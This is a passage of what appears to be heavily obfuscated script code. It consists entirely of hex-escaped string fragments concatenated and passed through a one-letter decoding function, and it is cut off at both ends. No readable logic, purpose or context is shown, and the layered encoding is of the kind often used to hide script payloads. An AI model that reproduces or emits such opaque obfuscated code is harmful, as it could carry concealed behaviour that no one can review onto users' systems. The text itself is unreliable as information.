x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x63\x5C\x6A\x27\x29\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x55\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x37\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x64\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x37\x27\x29\x2B\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x68\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x67\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2B\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x64\x27\x29\x2B\x27\x5C\x69\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x36\x5C\x34\x27\x29\x2B\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6E\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x38\x27\x29\x2B\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x6B\x27\x29\x2B\x27\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x38\x27\x29\x2B\x27\x5C\x63\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x63\x27\x29\x2B\x27\x5C\x42\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x36\x5C\x69\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x62\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x34\x27\x29\x2B\x27\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x63\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x6B\x27\x29\x2B\x27\x5C\x44\x5C\x30\x5C\x30\x5C\x36\x5C\x4C\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x34\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x69\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6C\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x62\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x36\x5C\x53\x5C\x30\x5C\x30\x5C\x34\x5C\x4F\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x63\x27\x29\x2B\x27\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x34\x5C\x58\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x6A\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x4F\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x36\x5C\x50\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x68\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x44\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x64\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x69\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x34\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x6A\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x57\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x31\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x66\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x31\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x34\x27\x29\x2B\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x6A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x6B\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x31\x27\x29\x2B\x27\x5C\x78\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x75\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x38\x27\x29\x2B\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\